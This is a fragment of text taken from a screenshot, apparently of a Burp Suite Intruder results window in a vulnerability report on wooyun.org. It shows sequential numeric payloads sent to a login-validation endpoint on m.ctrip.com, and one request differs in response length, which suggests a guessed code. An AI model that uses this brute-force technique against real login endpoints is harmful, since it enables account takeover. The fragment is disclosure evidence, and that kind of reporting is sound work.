 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
92 3632091 200 764
0 200 420 baseline request
1 3632000 200 420
2 3632001 200 420
3 3632002 200 420
4 3632003 200 420
5 3632004 200 420
6 3632005 200 420
7 3632006 200 420
8 3632007 200 420
9 3632008 200 420
10 3632009 200 420
Request Response
Raw Params Headers Hex
POST /html5/Account/LoginValidation HTTP/1.1
Host: m.ctrip.com
Connection: close
www.wooyun.org